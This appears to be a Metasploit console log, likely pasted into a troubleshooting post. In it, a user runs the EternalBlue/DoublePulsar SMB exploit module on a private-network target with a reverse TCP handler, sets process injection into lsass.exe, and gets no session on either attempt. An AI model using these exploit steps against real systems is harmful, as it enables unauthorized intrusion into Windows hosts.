 msf6 exploit(windows/smb/ms17_010_eternalblue_32) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] 192.168.190.167:445 - Generating Eternalblue XML data
[*] 192.168.190.167:445 - Generating Doublepulsar XML data
[*] 192.168.190.167:445 - Generating payload DLL for Doublepulsar
[*] 192.168.190.167:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.190.167:445 - Launching Eternalblue...
[-] Error getting output back from Core; aborting...
[-] 192.168.190.167:445 - Are you sure it's vulnerable?
[*] 192.168.190.167:445 - Launching Doublepulsar...
[-] 192.168.190.167:445 - Oops, something was wrong!
wine client error:c8: write: 错误的文件描述符
wine client error:e0: write: 错误的文件描述符
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > set processinject lsass.exe
processinject => lsass.exe
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] 192.168.190.167:445 - Generating Eternalblue XML data
[*] 192.168.190.167:445 - Generating Doublepulsar XML data
[*] 192.168.190.167:445 - Generating payload DLL for Doublepulsar
[*] 192.168.190.167:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.190.167:445 - Launching Eternalblue...
[-] Error getting output back from Core; aborting...
[-] 192.168.190.167:445 - Are you sure it's vulnerable?
[*] 192.168.190.167:445 - Launching Doublepulsar...
[-] 192.168.190.167:445 - Oops, something was wrong!
wine client error:ac: wine client error:dc: wine client error:c4: write: 错误的文件描述符
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue_32) > search ms17_010
Matching Modules